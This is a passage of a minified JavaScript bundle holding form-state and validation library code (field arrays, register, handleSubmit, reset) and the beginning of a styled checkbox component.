e===t;if(i(e)&&i(t))return e.getTime()===t.getTime();let r=Object.keys(e),n=Object.keys(t);if(r.length!==n.length)return!1;for(let o of r){let r=e[o];if(!n.includes(o))return!1;if("ref"!==o){let e=t[o];if(i(r)&&i(e)||l(r)&&l(e)||Array.isArray(r)&&Array.isArray(e)?!L(r,e):r!==e)return!1}}return!0}var H=e=>l(e)&&!Object.keys(e).length,F=e=>"file"===e.type,B=e=>"function"==typeof e,D=e=>{if(!h)return!1;let t=e?e.ownerDocument:0;return e instanceof(t&&t.defaultView?t.defaultView.HTMLElement:HTMLElement)},N=e=>"select-multiple"===e.type,U=e=>"radio"===e.type,V=e=>U(e)||o(e),$=e=>D(e)&&e.isConnected;function W(e,t){let r=Array.isArray(t)?t:v(t)?[t]:w(t),n=1===r.length?e:function(e,t){let r=t.slice(0,-1).length,n=0;for(;n<r;)e=g(e)?n++:e[t[n++]];return e}(e,r),o=r.length-1,i=r[o];return n&&delete n[i],0!==o&&(l(n)&&H(n)||Array.isArray(n)&&function(e){for(let t in e)if(e.hasOwnProperty(t)&&!g(e[t]))return!1;return!0}(n))&&W(e,r.slice(0,-1)),e}var q=e=>{for(let t in e)if(B(e[t]))return!0;return!1};function Y(e,t={}){let r=Array.isArray(e);if(l(e)||r)for(let r in e)Array.isArray(e[r])||l(e[r])&&!q(e[r])?(t[r]=Array.isArray(e[r])?[]:{},Y(e[r],t[r])):a(e[r])||(t[r]=!0);return t}var G=(e,t)=>(function e(t,r,n){let o=Array.isArray(t);if(l(t)||o)for(let o in t)Array.isArray(t[o])||l(t[o])&&!q(t[o])?g(r)||P(n[o])?n[o]=Array.isArray(t[o])?Y(t[o],[]):{...Y(t[o])}:e(t[o],a(r)?{}:r[o],n[o]):n[o]=!L(t[o],r[o]);return n})(e,t,Y(t));let X={value:!1,isValid:!1},K={value:!0,isValid:!0};var Z=e=>{if(Array.isArray(e)){if(e.length>1){let t=e.filter(e=>e&&e.checked&&!e.disabled).map(e=>e.value);return{value:t,isValid:!!t.length}}return e[0].checked&&!e[0].disabled?e[0].attributes&&!g(e[0].attributes.value)?g(e[0].value)||""===e[0].value?K:{value:e[0].value,isValid:!0}:K:X}return X},J=(e,{valueAsNumber:t,valueAsDate:r,setValueAs:n})=>g(e)?e:t?""===e?NaN:e?+e:e:r&&E(e)?new Date(e):n?n(e):e;let Q={isValid:!1,value:null};var ee=e=>Array.isArray(e)?e.reduce((e,t)=>t&&t.checked&&!t.disabled?{isValid:!0,value:t.value}:e,Q):Q;function et(e){let t=e.ref;return F(t)?t.files:U(t)?ee(e.refs).value:N(t)?[...t.selectedOptions].map(({value:e})=>e):o(t)?Z(e.refs).value:J(g(t.value)?e.ref.value:t.value,e)}var er=(e,t,r,n)=>{let o={};for(let r of e){let e=y(t,r);e&&x(o,r,e._f)}return{criteriaMode:r,names:[...e],fields:o,shouldUseNativeValidation:n}},en=e=>e instanceof RegExp,eo=e=>g(e)?e:en(e)?e.source:l(e)?en(e.value)?e.value.source:e.value:e,ei=e=>({isOnSubmit:!e||e===C.onSubmit,isOnBlur:e===C.onBlur,isOnChange:e===C.onChange,isOnAll:e===C.all,isOnTouch:e===C.onTouched});let ea="AsyncFunction";var es=e=>!!e&&!!e.validate&&!!(B(e.validate)&&e.validate.constructor.name===ea||l(e.validate)&&Object.values(e.validate).find(e=>e.constructor.name===ea)),el=e=>e.mount&&(e.required||e.min||e.max||e.maxLength||e.minLength||e.pattern||e.validate),ec=(e,t,r)=>!r&&(t.watchAll||t.watch.has(e)||[...t.watch].some(t=>e.startsWith(t)&&/^\.\w+/.test(e.slice(t.length))));let eu=(e,t,r,n)=>{for(let o of r||Object.keys(e)){let r=y(e,o);if(r){let{_f:e,...i}=r;if(e){if(e.refs&&e.refs[0]&&t(e.refs[0],o)&&!n)return!0;else if(e.ref&&t(e.ref,e.name)&&!n)return!0;else if(eu(i,t))break}else if(l(i)&&eu(i,t))break}}};function ed(e,t,r){let n=y(e,r);if(n||v(r))return{error:n,name:r};let o=r.split(".");for(;o.length;){let n=o.join("."),i=y(t,n),a=y(e,n);if(i&&!Array.isArray(i)&&r!==n)break;if(a&&a.type)return{name:n,error:a};o.pop()}return{name:r}}var ef=(e,t,r,n)=>{r(e);let{name:o,...i}=e;return H(i)||Object.keys(i).length>=Object.keys(t).length||Object.keys(i).find(e=>t[e]===(!n||C.all))},eh=(e,t,r)=>!e||!t||e===t||R(e).some(e=>e&&(r?e===t:e.startsWith(t)||t.startsWith(e))),ep=(e,t,r,n,o)=>!o.isOnAll&&(!r&&o.isOnTouch?!(t||e):(r?n.isOnBlur:o.isOnBlur)?!e:(r?!n.isOnChange:!o.isOnChange)||e),em=(e,t)=>!m(y(e,t)).length&&W(e,t),eg=(e,t,r)=>{let n=R(y(e,r));return x(n,"root",t[r]),x(e,r,n),e},ey=e=>E(e);function eb(e,t,r="validate"){if(ey(e)||Array.isArray(e)&&e.every(ey)||b(e)&&!e)return{type:r,message:ey(e)?e:"",ref:t}}var ev=e=>l(e)&&!en(e)?e:{value:e,message:""},ew=async(e,t,r,n,i,s)=>{let{ref:c,refs:u,required:d,maxLength:f,minLength:h,min:p,max:m,pattern:v,validate:w,name:x,valueAsNumber:_,mount:C}=e._f,k=y(r,x);if(!C||t.has(x))return{};let j=u?u[0]:c,S=e=>{i&&j.reportValidity&&(j.setCustomValidity(b(e)?"":e||""),j.reportValidity())},O={},T=U(c),z=o(c),R=(_||F(c))&&g(c.value)&&g(k)||D(c)&&""===c.value||""===k||Array.isArray(k)&&!k.length,M=I.bind(null,x,n,O),P=(e,t,r,n=A.maxLength,o=A.minLength)=>{let i=e?t:r;O[x]={type:e?n:o,message:i,ref:c,...M(e?n:o,i)}};if(s?!Array.isArray(k)||!k.length:d&&(!(T||z)&&(R||a(k))||b(k)&&!k||z&&!Z(u).isValid||T&&!ee(u).isValid)){let{value:e,message:t}=ey(d)?{value:!!d,message:d}:ev(d);if(e&&(O[x]={type:A.required,message:t,ref:j,...M(A.required,t)},!n))return S(t),O}if(!R&&(!a(p)||!a(m))){let e,t,r=ev(m),o=ev(p);if(a(k)||isNaN(k)){let n=c.valueAsDate||new Date(k),i=e=>new Date(new Date().toDateString()+" "+e),a="time"==c.type,s="week"==c.type;E(r.value)&&k&&(e=a?i(k)>i(r.value):s?k>r.value:n>new Date(r.value)),E(o.value)&&k&&(t=a?i(k)<i(o.value):s?k<o.value:n<new Date(o.value))}else{let n=c.valueAsNumber||(k?+k:k);a(r.value)||(e=n>r.value),a(o.value)||(t=n<o.value)}if((e||t)&&(P(!!e,r.message,o.message,A.max,A.min),!n))return S(O[x].message),O}if((f||h)&&!R&&(E(k)||s&&Array.isArray(k))){let e=ev(f),t=ev(h),r=!a(e.value)&&k.length>+e.value,o=!a(t.value)&&k.length<+t.value;if((r||o)&&(P(r,e.message,t.message),!n))return S(O[x].message),O}if(v&&!R&&E(k)){let{value:e,message:t}=ev(v);if(en(e)&&!k.match(e)&&(O[x]={type:A.pattern,message:t,ref:c,...M(A.pattern,t)},!n))return S(t),O}if(w){if(B(w)){let e=eb(await w(k,r),j);if(e&&(O[x]={...e,...M(A.validate,e.message)},!n))return S(e.message),O}else if(l(w)){let e={};for(let t in w){if(!H(e)&&!n)break;let o=eb(await w[t](k,r),j,t);o&&(e={...o,...M(t,o.message)},S(o.message),n&&(O[x]=e))}if(!H(e)&&(O[x]={ref:j,...e},!n))return O}}return S(!0),O};let ex={mode:C.onSubmit,reValidateMode:C.onChange,shouldFocusError:!0};var e_=()=>{let e="undefined"==typeof performance?Date.now():1e3*performance.now();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,t=>{let r=(16*Math.random()+e)%16|0;return("x"==t?r:3&r|8).toString(16)})},eC=(e,t,r={})=>r.shouldFocus||g(r.shouldFocus)?r.focusName||`${e}.${g(r.focusIndex)?t:r.focusIndex}.`:"",eA=(e,t)=>[...e,...R(t)],ek=e=>Array.isArray(e)?e.map(()=>void 0):void 0;function ej(e,t,r){return[...e.slice(0,t),...R(r),...e.slice(t)]}var eS=(e,t,r)=>Array.isArray(e)?(g(e[r])&&(e[r]=void 0),e.splice(r,0,e.splice(t,1)[0]),e):[],eE=(e,t)=>[...R(t),...R(e)],eO=(e,t)=>g(t)?[]:function(e,t){let r=0,n=[...e];for(let e of t)n.splice(e-r,1),r++;return m(n).length?n:[]}(e,R(t).sort((e,t)=>e-t)),eT=(e,t,r)=>{[e[t],e[r]]=[e[r],e[t]]},ez=(e,t,r)=>(e[t]=r,e);function eI(e){let t=j(),{control:r=t.control,name:o,keyName:i="id",shouldUnregister:a,rules:s}=e,[l,c]=n.useState(r._getFieldArray(o)),u=n.useRef(r._getFieldArray(o).map(e_)),d=n.useRef(l),f=n.useRef(o),h=n.useRef(!1);f.current=o,d.current=l,r._names.array.add(o),s&&r.register(o,s),n.useEffect(()=>r._subjects.array.subscribe({next:({values:e,name:t})=>{if(t===f.current||!t){let t=y(e,f.current);Array.isArray(t)&&(c(t),u.current=t.map(e_))}}}).unsubscribe,[r]);let m=n.useCallback(e=>{h.current=!0,r._setFieldArray(o,e)},[r,o]);return n.useEffect(()=>{if(r._state.action=!1,ec(o,r._names)&&r._subjects.state.next({...r._formState}),h.current&&(!ei(r._options.mode).isOnSubmit||r._formState.isSubmitted)&&!ei(r._options.reValidateMode).isOnSubmit)if(r._options.resolver)r._runSchema([o]).then(e=>{let t=y(e.errors,o),n=y(r._formState.errors,o);(n?!t&&n.type||t&&(n.type!==t.type||n.message!==t.message):t&&t.type)&&(t?x(r._formState.errors,o,t):W(r._formState.errors,o),r._subjects.state.next({errors:r._formState.errors}))});else{let e=y(r._fields,o);e&&e._f&&!(ei(r._options.reValidateMode).isOnSubmit&&ei(r._options.mode).isOnSubmit)&&ew(e,r._names.disabled,r._formValues,r._options.criteriaMode===C.all,r._options.shouldUseNativeValidation,!0).then(e=>!H(e)&&r._subjects.state.next({errors:eg(r._formState.errors,e,o)}))}r._subjects.state.next({name:o,values:p(r._formValues)}),r._names.focus&&eu(r._fields,(e,t)=>{if(r._names.focus&&t.startsWith(r._names.focus)&&e.focus)return e.focus(),1}),r._names.focus="",r._setValid(),h.current=!1},[l,o,r]),n.useEffect(()=>(y(r._formValues,o)||r._setFieldArray(o),()=>{r._options.shouldUnregister||a?r.unregister(o):((e,t)=>{let n=y(r._fields,e);n&&n._f&&(n._f.mount=t)})(o,!1)}),[o,r,i,a]),{swap:n.useCallback((e,t)=>{let n=r._getFieldArray(o);eT(n,e,t),eT(u.current,e,t),m(n),c(n),r._setFieldArray(o,n,eT,{argA:e,argB:t},!1)},[m,o,r]),move:n.useCallback((e,t)=>{let n=r._getFieldArray(o);eS(n,e,t),eS(u.current,e,t),m(n),c(n),r._setFieldArray(o,n,eS,{argA:e,argB:t},!1)},[m,o,r]),prepend:n.useCallback((e,t)=>{let n=R(p(e)),i=eE(r._getFieldArray(o),n);r._names.focus=eC(o,0,t),u.current=eE(u.current,n.map(e_)),m(i),c(i),r._setFieldArray(o,i,eE,{argA:ek(e)})},[m,o,r]),append:n.useCallback((e,t)=>{let n=R(p(e)),i=eA(r._getFieldArray(o),n);r._names.focus=eC(o,i.length-1,t),u.current=eA(u.current,n.map(e_)),m(i),c(i),r._setFieldArray(o,i,eA,{argA:ek(e)})},[m,o,r]),remove:n.useCallback(e=>{let t=eO(r._getFieldArray(o),e);u.current=eO(u.current,e),m(t),c(t),Array.isArray(y(r._fields,o))||x(r._fields,o,void 0),r._setFieldArray(o,t,eO,{argA:e})},[m,o,r]),insert:n.useCallback((e,t,n)=>{let i=R(p(t)),a=ej(r._getFieldArray(o),e,i);r._names.focus=eC(o,e,n),u.current=ej(u.current,e,i.map(e_)),m(a),c(a),r._setFieldArray(o,a,ej,{argA:e,argB:ek(t)})},[m,o,r]),update:n.useCallback((e,t)=>{let n=p(t),i=ez(r._getFieldArray(o),e,n);u.current=[...i].map((t,r)=>t&&r!==e?u.current[r]:e_()),m(i),c([...i]),r._setFieldArray(o,i,ez,{argA:e,argB:n},!0,!1)},[m,o,r]),replace:n.useCallback(e=>{let t=R(p(e));u.current=t.map(e_),m([...t]),c([...t]),r._setFieldArray(o,[...t],e=>e,{},!0,!1)},[m,o,r]),fields:n.useMemo(()=>l.map((e,t)=>({...e,[i]:u.current[t]||e_()})),[l,i])}}function eR(e={}){let t=n.useRef(void 0),r=n.useRef(void 0),[s,u]=n.useState({isDirty:!1,isValidating:!1,isLoading:B(e.defaultValues),isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,submitCount:0,dirtyFields:{},touchedFields:{},validatingFields:{},errors:e.errors||{},disabled:e.disabled||!1,defaultValues:B(e.defaultValues)?void 0:e.defaultValues});!t.current&&(t.current={...e.formControl?e.formControl:function(e={}){let t,r={...ex,...e},n={submitCount:0,isDirty:!1,isLoading:B(r.defaultValues),isValidating:!1,isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,touchedFields:{},dirtyFields:{},validatingFields:{},errors:r.errors||{},disabled:r.disabled||!1},s={},u=(l(r.defaultValues)||l(r.values))&&p(r.values||r.defaultValues)||{},f=r.shouldUnregister?{}:p(u),v={action:!1,mount:!1,watch:!1},w={mount:new Set,disabled:new Set,unMount:new Set,array:new Set,watch:new Set},A=0,k={isDirty:!1,dirtyFields:!1,validatingFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1},j={...k},S={array:M(),state:M()},T=ei(r.mode),z=ei(r.reValidateMode),I=r.criteriaMode===C.all,P=e=>t=>{clearTimeout(A),A=setTimeout(e,t)},U=async e=>{if(!r.disabled&&(k.isValid||j.isValid||e)){let e=r.resolver?H((await Q()).errors):await en(s,!0);e!==n.isValid&&S.state.next({isValid:e})}},q=(e,t)=>{!r.disabled&&(k.isValidating||k.validatingFields||j.isValidating||j.validatingFields)&&((e||Array.from(w.mount)).forEach(e=>{e&&(t?x(n.validatingFields,e,t):W(n.validatingFields,e))}),S.state.next({validatingFields:n.validatingFields,isValidating:!H(n.validatingFields)}))},Y=(e,t)=>{x(n.errors,e,t),S.state.next({errors:n.errors})},X=(e,t,r,n)=>{let o=y(s,e);if(o){let i=y(f,e,g(r)?y(u,e):r);g(i)||n&&n.defaultChecked||t?x(f,e,t?i:et(o._f)):eb(e,i),v.mount&&U()}},K=(e,t,o,i,a)=>{let s=!1,l=!1,c={name:e};if(!r.disabled){if(!o||i){(k.isDirty||j.isDirty)&&(l=n.isDirty,n.isDirty=c.isDirty=ea(),s=l!==c.isDirty);let r=L(y(u,e),t);l=!!y(n.dirtyFields,e),r?W(n.dirtyFields,e):x(n.dirtyFields,e,!0),c.dirtyFields=n.dirtyFields,s=s||(k.dirtyFields||j.dirtyFields)&&!r!==l}if(o){let t=y(n.touchedFields,e);t||(x(n.touchedFields,e,o),c.touchedFields=n.touchedFields,s=s||(k.touchedFields||j.touchedFields)&&t!==o)}s&&a&&S.state.next(c)}return s?c:{}},Z=(e,o,i,a)=>{let s=y(n.errors,e),l=(k.isValid||j.isValid)&&b(o)&&n.isValid!==o;if(r.delayError&&i?(t=P(()=>Y(e,i)))(r.delayError):(clearTimeout(A),t=null,i?x(n.errors,e,i):W(n.errors,e)),(i?!L(s,i):s)||!H(a)||l){let t={...a,...l&&b(o)?{isValid:o}:{},errors:n.errors,name:e};n={...n,...t},S.state.next(t)}},Q=async e=>{q(e,!0);let t=await r.resolver(f,r.context,er(e||w.mount,s,r.criteriaMode,r.shouldUseNativeValidation));return q(e),t},ee=async e=>{let{errors:t}=await Q(e);if(e)for(let r of e){let e=y(t,r);e?x(n.errors,r,e):W(n.errors,r)}else n.errors=t;return t},en=async(e,t,o={valid:!0})=>{for(let i in e){let a=e[i];if(a){let{_f:e,...s}=a;if(e){let s=w.array.has(e.name),l=a._f&&es(a._f);l&&k.validatingFields&&q([i],!0);let c=await ew(a,w.disabled,f,I,r.shouldUseNativeValidation&&!t,s);if(l&&k.validatingFields&&q([i]),c[e.name]&&(o.valid=!1,t))break;t||(y(c,e.name)?s?eg(n.errors,c,e.name):x(n.errors,e.name,c[e.name]):W(n.errors,e.name))}H(s)||await en(s,t,o)}}return o.valid},ea=(e,t)=>!r.disabled&&(e&&t&&x(f,e,t),!L(ej(),u)),ey=(e,t,r)=>O(e,w,{...v.mount?f:g(t)?u:E(e)?{[e]:t}:t},r,t),eb=(e,t,r={})=>{let n=y(s,e),i=t;if(n){let r=n._f;r&&(r.disabled||x(f,e,J(t,r)),i=D(r.ref)&&a(t)?"":t,N(r.ref)?[...r.ref.options].forEach(e=>e.selected=i.includes(e.value)):r.refs?o(r.ref)?r.refs.length>1?r.refs.forEach(e=>(!e.defaultChecked||!e.disabled)&&(e.checked=Array.isArray(i)?!!i.find(t=>t===e.value):i===e.value)):r.refs[0]&&(r.refs[0].checked=!!i):r.refs.forEach(e=>e.checked=e.value===i):F(r.ref)?r.ref.value="":(r.ref.value=i,r.ref.type||S.state.next({name:e,values:p(f)})))}(r.shouldDirty||r.shouldTouch)&&K(e,i,r.shouldTouch,r.shouldDirty,!0),r.shouldValidate&&ek(e)},ev=(e,t,r)=>{for(let n in t){let o=t[n],a=`${e}.${n}`,c=y(s,a);(w.array.has(e)||l(o)||c&&!c._f)&&!i(o)?ev(a,o,r):eb(a,o,r)}},e_=(e,t,r={})=>{let o=y(s,e),i=w.array.has(e),l=p(t);x(f,e,l),i?(S.array.next({name:e,values:p(f)}),(k.isDirty||k.dirtyFields||j.isDirty||j.dirtyFields)&&r.shouldDirty&&S.state.next({name:e,dirtyFields:G(u,f),isDirty:ea(e,l)})):!o||o._f||a(l)?eb(e,l,r):ev(e,l,r),ec(e,w)&&S.state.next({...n}),S.state.next({name:v.mount?e:void 0,values:p(f)})},eC=async e=>{v.mount=!0;let o=e.target,a=o.name,l=!0,u=y(s,a),d=e=>{l=Number.isNaN(e)||i(e)&&isNaN(e.getTime())||L(e,y(f,a,e))};if(u){let i,h,m=o.type?et(u._f):c(e),g=e.type===_.BLUR||e.type===_.FOCUS_OUT,b=!el(u._f)&&!r.resolver&&!y(n.errors,a)&&!u._f.deps||ep(g,y(n.touchedFields,a),n.isSubmitted,z,T),v=ec(a,w,g);x(f,a,m),g?(u._f.onBlur&&u._f.onBlur(e),t&&t(0)):u._f.onChange&&u._f.onChange(e);let C=K(a,m,g),A=!H(C)||v;if(g||S.state.next({name:a,type:e.type,values:p(f)}),b)return(k.isValid||j.isValid)&&("onBlur"===r.mode?g&&U():g||U()),A&&S.state.next({name:a,...v?{}:C});if(!g&&v&&S.state.next({...n}),r.resolver){let{errors:e}=await Q([a]);if(d(m),l){let t=ed(n.errors,s,a),r=ed(e,s,t.name||a);i=r.error,a=r.name,h=H(e)}}else q([a],!0),i=(await ew(u,w.disabled,f,I,r.shouldUseNativeValidation))[a],q([a]),d(m),l&&(i?h=!1:(k.isValid||j.isValid)&&(h=await en(s,!0)));l&&(u._f.deps&&ek(u._f.deps),Z(a,h,i,C))}},eA=(e,t)=>{if(y(n.errors,t)&&e.focus)return e.focus(),1},ek=async(e,t={})=>{let o,i,a=R(e);if(r.resolver){let t=await ee(g(e)?e:a);o=H(t),i=e?!a.some(e=>y(t,e)):o}else e?((i=(await Promise.all(a.map(async e=>{let t=y(s,e);return await en(t&&t._f?{[e]:t}:t)}))).every(Boolean))||n.isValid)&&U():i=o=await en(s);return S.state.next({...!E(e)||(k.isValid||j.isValid)&&o!==n.isValid?{}:{name:e},...r.resolver||!e?{isValid:o}:{},errors:n.errors}),t.shouldFocus&&!i&&eu(s,eA,e?a:w.mount),i},ej=e=>{let t={...v.mount?f:u};return g(e)?t:E(e)?y(t,e):e.map(e=>y(t,e))},eS=(e,t)=>({invalid:!!y((t||n).errors,e),isDirty:!!y((t||n).dirtyFields,e),error:y((t||n).errors,e),isValidating:!!y(n.validatingFields,e),isTouched:!!y((t||n).touchedFields,e)}),eE=(e,t,r)=>{let o=(y(s,e,{_f:{}})._f||{}).ref,{ref:i,message:a,type:l,...c}=y(n.errors,e)||{};x(n.errors,e,{...c,...t,ref:o}),S.state.next({name:e,errors:n.errors,isValid:!1}),r&&r.shouldFocus&&o&&o.focus&&o.focus()},eO=e=>S.state.subscribe({next:t=>{eh(e.name,t.name,e.exact)&&ef(t,e.formState||k,eH,e.reRenderRoot)&&e.callback({values:{...f},...n,...t})}}).unsubscribe,eT=(e,t={})=>{for(let o of e?R(e):w.mount)w.mount.delete(o),w.array.delete(o),t.keepValue||(W(s,o),W(f,o)),t.keepError||W(n.errors,o),t.keepDirty||W(n.dirtyFields,o),t.keepTouched||W(n.touchedFields,o),t.keepIsValidating||W(n.validatingFields,o),r.shouldUnregister||t.keepDefaultValue||W(u,o);S.state.next({values:p(f)}),S.state.next({...n,...!t.keepDirty?{}:{isDirty:ea()}}),t.keepIsValid||U()},ez=({disabled:e,name:t})=>{(b(e)&&v.mount||e||w.disabled.has(t))&&(e?w.disabled.add(t):w.disabled.delete(t))},eI=(e,t={})=>{let n=y(s,e),o=b(t.disabled)||b(r.disabled);return x(s,e,{...n||{},_f:{...n&&n._f?n._f:{ref:{name:e}},name:e,mount:!0,...t}}),w.mount.add(e),n?ez({disabled:b(t.disabled)?t.disabled:r.disabled,name:e}):X(e,!0,t.value),{...o?{disabled:t.disabled||r.disabled}:{},...r.progressive?{required:!!t.required,min:eo(t.min),max:eo(t.max),minLength:eo(t.minLength),maxLength:eo(t.maxLength),pattern:eo(t.pattern)}:{},name:e,onChange:eC,onBlur:eC,ref:o=>{if(o){eI(e,t),n=y(s,e);let r=g(o.value)&&o.querySelectorAll&&o.querySelectorAll("input,select,textarea")[0]||o,i=V(r),a=n._f.refs||[];(i?a.find(e=>e===r):r===n._f.ref)||(x(s,e,{_f:{...n._f,...i?{refs:[...a.filter($),r,...Array.isArray(y(u,e))?[{}]:[]],ref:{type:r.type,name:e}}:{ref:r}}}),X(e,!1,void 0,r))}else(n=y(s,e,{}))._f&&(n._f.mount=!1),(r.shouldUnregister||t.shouldUnregister)&&!(d(w.array,e)&&v.action)&&w.unMount.add(e)}}},eR=()=>r.shouldFocusError&&eu(s,eA,w.mount),eM=(e,t)=>async o=>{let i;o&&(o.preventDefault&&o.preventDefault(),o.persist&&o.persist());let a=p(f);if(S.state.next({isSubmitting:!0}),r.resolver){let{errors:e,values:t}=await Q();n.errors=e,a=t}else await en(s);if(w.disabled.size)for(let e of w.disabled)x(a,e,void 0);if(W(n.errors,"root"),H(n.errors)){S.state.next({errors:{}});try{await e(a,o)}catch(e){i=e}}else t&&await t({...n.errors},o),eR(),setTimeout(eR);if(S.state.next({isSubmitted:!0,isSubmitting:!1,isSubmitSuccessful:H(n.errors)&&!i,submitCount:n.submitCount+1,errors:n.errors}),i)throw i},eP=(e,t={})=>{let o=e?p(e):u,i=p(o),a=H(e),l=a?u:i;if(t.keepDefaultValues||(u=o),!t.keepValues){if(t.keepDirtyValues)for(let e of Array.from(new Set([...w.mount,...Object.keys(G(u,f))])))y(n.dirtyFields,e)?x(l,e,y(f,e)):e_(e,y(l,e));else{if(h&&g(e))for(let e of w.mount){let t=y(s,e);if(t&&t._f){let e=Array.isArray(t._f.refs)?t._f.refs[0]:t._f.ref;if(D(e)){let t=e.closest("form");if(t){t.reset();break}}}}for(let e of w.mount)e_(e,y(l,e))}f=p(l),S.array.next({values:{...l}}),S.state.next({values:{...l}})}w={mount:t.keepDirtyValues?w.mount:new Set,unMount:new Set,array:new Set,disabled:new Set,watch:new Set,watchAll:!1,focus:""},v.mount=!k.isValid||!!t.keepIsValid||!!t.keepDirtyValues,v.watch=!!r.shouldUnregister,S.state.next({submitCount:t.keepSubmitCount?n.submitCount:0,isDirty:!a&&(t.keepDirty?n.isDirty:!!(t.keepDefaultValues&&!L(e,u))),isSubmitted:!!t.keepIsSubmitted&&n.isSubmitted,dirtyFields:a?{}:t.keepDirtyValues?t.keepDefaultValues&&f?G(u,f):n.dirtyFields:t.keepDefaultValues&&e?G(u,e):t.keepDirty?n.dirtyFields:{},touchedFields:t.keepTouched?n.touchedFields:{},errors:t.keepErrors?n.errors:{},isSubmitSuccessful:!!t.keepIsSubmitSuccessful&&n.isSubmitSuccessful,isSubmitting:!1})},eL=(e,t)=>eP(B(e)?e(f):e,t),eH=e=>{n={...n,...e}},eF={control:{register:eI,unregister:eT,getFieldState:eS,handleSubmit:eM,setError:eE,_subscribe:eO,_runSchema:Q,_getWatch:ey,_getDirty:ea,_setValid:U,_setFieldArray:(e,t=[],o,i,a=!0,l=!0)=>{if(i&&o&&!r.disabled){if(v.action=!0,l&&Array.isArray(y(s,e))){let t=o(y(s,e),i.argA,i.argB);a&&x(s,e,t)}if(l&&Array.isArray(y(n.errors,e))){let t=o(y(n.errors,e),i.argA,i.argB);a&&x(n.errors,e,t),em(n.errors,e)}if((k.touchedFields||j.touchedFields)&&l&&Array.isArray(y(n.touchedFields,e))){let t=o(y(n.touchedFields,e),i.argA,i.argB);a&&x(n.touchedFields,e,t)}(k.dirtyFields||j.dirtyFields)&&(n.dirtyFields=G(u,f)),S.state.next({name:e,isDirty:ea(e,t),dirtyFields:n.dirtyFields,errors:n.errors,isValid:n.isValid})}else x(f,e,t)},_setDisabledField:ez,_setErrors:e=>{n.errors=e,S.state.next({errors:n.errors,isValid:!1})},_getFieldArray:e=>m(y(v.mount?f:u,e,r.shouldUnregister?y(u,e,[]):[])),_reset:eP,_resetDefaultValues:()=>B(r.defaultValues)&&r.defaultValues().then(e=>{eL(e,r.resetOptions),S.state.next({isLoading:!1})}),_removeUnmounted:()=>{for(let e of w.unMount){let t=y(s,e);t&&(t._f.refs?t._f.refs.every(e=>!$(e)):!$(t._f.ref))&&eT(e)}w.unMount=new Set},_disableForm:e=>{b(e)&&(S.state.next({disabled:e}),eu(s,(t,r)=>{let n=y(s,r);n&&(t.disabled=n._f.disabled||e,Array.isArray(n._f.refs)&&n._f.refs.forEach(t=>{t.disabled=n._f.disabled||e}))},0,!1))},_subjects:S,_proxyFormState:k,get _fields(){return s},get _formValues(){return f},get _state(){return v},set _state(value){v=value},get _defaultValues(){return u},get _names(){return w},set _names(value){w=value},get _formState(){return n},get _options(){return r},set _options(value){r={...r,...value}}},subscribe:e=>(v.mount=!0,j={...j,...e.formState},eO({...e,formState:j})),trigger:ek,register:eI,handleSubmit:eM,watch:(e,t)=>B(e)?S.state.subscribe({next:r=>e(ey(void 0,t),r)}):ey(e,t,!0),setValue:e_,getValues:ej,reset:eL,resetField:(e,t={})=>{y(s,e)&&(g(t.defaultValue)?e_(e,p(y(u,e))):(e_(e,t.defaultValue),x(u,e,p(t.defaultValue))),t.keepTouched||W(n.touchedFields,e),t.keepDirty||(W(n.dirtyFields,e),n.isDirty=t.defaultValue?ea(e,p(y(u,e))):ea()),!t.keepError&&(W(n.errors,e),k.isValid&&U()),S.state.next({...n}))},clearErrors:e=>{e&&R(e).forEach(e=>W(n.errors,e)),S.state.next({errors:e?n.errors:{}})},unregister:eT,setError:eE,setFocus:(e,t={})=>{let r=y(s,e),n=r&&r._f;if(n){let e=n.refs?n.refs[0]:n.ref;e.focus&&(e.focus(),t.shouldSelect&&B(e.select)&&e.select())}},getFieldState:eS};return{...eF,formControl:eF}}(e),formState:s},e.formControl&&e.defaultValues&&!B(e.defaultValues)&&e.formControl.reset(e.defaultValues,e.resetOptions));let f=t.current.control;return f._options=e,n.useLayoutEffect(()=>f._subscribe({formState:f._proxyFormState,callback:()=>u({...f._formState}),reRenderRoot:!0}),[f]),n.useEffect(()=>f._disableForm(e.disabled),[f,e.disabled]),n.useEffect(()=>{if(f._proxyFormState.isDirty){let e=f._getDirty();e!==s.isDirty&&f._subjects.state.next({isDirty:e})}},[f,s.isDirty]),n.useEffect(()=>{e.values&&!L(e.values,r.current)?(f._reset(e.values,f._options.resetOptions),r.current=e.values,u(e=>({...e}))):f._resetDefaultValues()},[e.values,f]),n.useEffect(()=>{e.errors&&!H(e.errors)&&f._setErrors(e.errors)},[e.errors,f]),n.useEffect(()=>{f._state.mount||(f._setValid(),f._state.mount=!0),f._state.watch&&(f._state.watch=!1,f._subjects.state.next({...f._formState})),f._removeUnmounted()}),n.useEffect(()=>{e.shouldUnregister&&f._subjects.state.next({values:f._getWatch()})},[e.shouldUnregister,f]),t.current.formState=S(s,f),t.current}},89099:(e,t,r)=>{e.exports=r(48253)},90457:(e,t,r)=>{"use strict";r.d(t,{m:()=>f});var n=r(37876),o=r(14232),i=r(21626),a=r(84345),s=r(30479);let l=i.Ay.label.withConfig({componentId:"sc-efc69535-0"})(["display:inline-flex;align-items:center;user-select:none;"," :hover{cursor:pointer;}.styled-checkbox{","}input:checked + .styled-checkbox{background:",";border-color:",";}input:checked + .styled-checkbox:after{opacity:1;}&.disabled input + .styled-checkbox{border-color:",";}&:focus:not(.disabled) .styled-checkbox,&.focus:not(.disabled) .styled-checkbox,&:active:not(.disabled) .styled-checkbox,&.active:not(.disabled) .styled-checkbox{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}&.disabled{color:",";cursor:default;input:checked + 